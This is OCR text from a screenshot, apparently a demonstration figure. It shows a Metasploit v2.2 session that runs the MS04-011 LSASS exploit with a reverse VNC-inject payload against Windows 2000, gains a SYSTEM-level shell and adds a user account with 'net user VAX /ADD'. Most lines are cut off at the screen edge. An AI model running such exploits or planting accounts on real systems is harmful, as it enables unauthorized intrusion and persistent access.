 Session Edit View Bookmarks Settings Help
metasploit
v2.2
+ -- --=[ msfconsole v2.2 [43 exploits - 43 payloads]
msf > use lsass_ms04_011
msf lsass_ms04_011(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows
[*] Sending 8 DCE requ
[*] Sending the final
[*] Got connection fro
[*] Sending Stage (28
[*] Sleeping before se
[*] Uploading dll to m
[*] VNC proxy listenin
VNC viewer version 3.
Copyright (C) 2002-200
Copyright (C) 1994-200
See http://www.realvnc
VNC server supports pr
No authentication need
Desktop name "VNCShell
Connected to VNC serve
VNC server default for
32 bits per pixel.
Least significant by
True colour: max red
Warning: Cannot conver
t
Using default colormap
Got 256 exact BGR233 c
Using BGR233 pixel for
8 bits per pixel.
True colour: max red
Shell
VNC: VNCShell [SYSTEM@WIN2000SP0] - Full Access
Welcome to Windows
Microsoft
Microsoft
Windows 2000
Advanced Server
Built on NT Technology
Press Ctrl-Alt-Delete to begin.
Ctrl-Alt-Del helps keep your password secure. Click Help for more information.
Help
Metasploit Courtesy Shell (TM)
C:\WINNT\system32>net user VAX /ADD
The command completed successfully.
C:\WINNT\system32>_